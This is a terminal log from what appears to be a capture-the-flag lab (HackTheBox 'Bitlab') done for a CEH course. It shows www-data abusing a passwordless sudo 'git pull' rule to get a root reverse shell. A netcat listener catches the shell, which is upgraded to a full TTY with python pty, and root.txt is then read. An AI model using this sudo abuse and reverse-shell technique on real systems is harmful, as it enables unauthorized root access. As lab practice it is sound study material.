 www-data@bitlab:/tmp/profile$ sudo -l
Matching Defaults entries for www-data on bitlab:
    env_reset, exempt_group=sudo, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bitlab:
    (root) NOPASSWD: /usr/bin/git pull
www-data@bitlab:/tmp/profile$ sudo /usr/bin/git pull
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 4 (delta 2), reused 0 (delta 0)
Unpacking objects: 100% (4/4), done.
From ssh://localhost:3022/root/profile
   881ba0e..4a14c49  master     -> origin/master
Updating 881ba0e..4a14c49
Fast-forward
 testing.php | 1 +
 1 file changed, 1 insertion(+)
 create mode 100644 testing.php

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week12/Bitlab]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.114] 60858
root@bitlab:/tmp/profile# whoami
whoami
root
root@bitlab:/tmp/profile# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@bitlab:/tmp/profile#

root@bitlab:/tmp/profile# export TERM=linux
export TERM=linux
root@bitlab:/tmp/profile#

root@bitlab:/tmp/profile# ^Z
zsh: suspended  nc -nlvp 4444

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week12/Bitlab]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444

root@bitlab:/tmp/profile#
root@bitlab:/tmp/profile# cd ~
root@bitlab:~# cat root.txt
8d4cc131757957cb68d9a0cddccd587c
root@bitlab:~#